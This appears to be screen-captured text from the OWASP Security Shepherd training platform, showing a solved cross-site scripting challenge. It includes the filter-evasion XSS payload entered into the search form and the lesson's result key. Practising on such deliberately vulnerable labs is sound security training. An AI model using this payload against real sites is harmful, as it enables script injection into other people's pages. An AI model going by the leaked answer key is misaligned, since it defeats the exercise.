 OWASP Security Shepherd - Mozilla Firefox
File Edit View History Bookmarks Tools Help
OWASP Security Shephe
192.168.43.35/shepherd/index.jsp
Scoreboard
Submit Result Key:
Submit
Lessons
Challenges
Bad Data Validation
CSRF
Failure to Restrict URL Access
Injection
Insecure Cryptographic Storage
Insecure Direct Object References
Mobile Broken Crypto
Mobile Data Leakage
Mobile Injection
Mobile Insecure Data Storage
Mobile Poor Authentication
Mobile Reverse Engineering
Security Misconfigurations
Session Management
XSS
Cross Site Scripting 1
Cross Site Scripting 2
Cross Site Scripting 3
Cross Site Scripting Challenge Two
Find a XSS vulnerability in the following form. It would appear that your input is been filtered!
Please enter the Search Term that you want to look up
<IMG SRC="#" ONSELECT="alert('XSS')"/>
Get this user
Well Done
You successfully executed the JavaScript alert command!
The result key for this lesson is
5F7j0FavRZ2NxcmCeuoADUEPZV/WooVHmJKrD33+uRWCUd1o6g7glMw1QvyCe7xK6xrlhRpDJZRxIHT4noDheU79QAGarj
Search Results
Sorry but there were no results found that related to